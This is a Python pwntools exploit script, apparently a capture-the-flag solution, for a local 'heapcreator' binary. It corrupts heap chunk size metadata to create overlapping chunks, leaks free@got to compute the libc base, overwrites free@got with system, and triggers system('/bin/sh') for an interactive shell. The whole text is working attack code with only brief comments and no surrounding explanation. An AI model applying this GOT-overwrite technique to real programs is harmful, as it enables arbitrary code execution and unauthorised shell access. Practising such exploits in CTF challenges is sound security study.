 1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3 from pwn import *
4
5 r = process('./heapcreator')
6 heap = ELF('./heapcreator')
7 libc = ELF('./libc.so.6')
8
9 def create(size, content):
10     r.recvuntil(":")
11     r.sendline("1")
12     r.recvuntil(":")
13     r.sendline(str(size))
14     r.recvuntil(":")
15     r.sendline(content)
16
17 def edit(idx, content):
18     r.recvuntil(":")
19     r.sendline("2")
20     r.recvuntil(":")
21     r.sendline(str(idx))
22     r.recvuntil(":")
23     r.sendline(content)
24
25 def show(idx):
26     r.recvuntil(":")
27     r.sendline("3")
28     r.recvuntil(":")
29     r.sendline(str(idx))
30
31 def delete(idx):
32     r.recvuntil(":")
33     r.sendline("4")
34     r.recvuntil(":")
35     r.sendline(str(idx))
36
37 free_got = 0x602018
38 create(0x18, "dada")  # 0
39 create(0x10, "ddaa")  # 1
40 # overwrite heap 1's struct's size to 0x41
41 edit(0, "/bin/sh\x00" + "a" * 0x10 + "\x41")
42 # trigger heap 1's struct to fastbin 0x40
43 # heap 1's content to fastbin 0x20
44 delete(1)
45 # new heap 1's struct will point to old heap 1's content, size 0x20
46 # new heap 1's content will point to old heap 1's struct, size 0x30
47 # that is to say we can overwrite new heap 1's struct
48 # here we overwrite its heap content pointer to free@got
49 create(0x30, p64(0) * 4 + p64(0x30) + p64(heap.got['free']))  #1
50 # leak freeaddr
51 show(1)
52 r.recvuntil("Content : ")
53 data = r.recvuntil("Done !")
54
55 free_addr = u64(data.split("\n")[0].ljust(8, "\x00"))
56 libc_base = free_addr - libc.symbols['free']
57 log.success('libc base addr: ' + hex(libc_base))
58 system_addr = libc_base + libc.symbols['system']
59 #gdb.attach(r)
60 # overwrite free@got with system addr
61 edit(1, p64(system_addr))
62 # trigger system("/bin/sh")
63 delete(0)
64 r.interactive()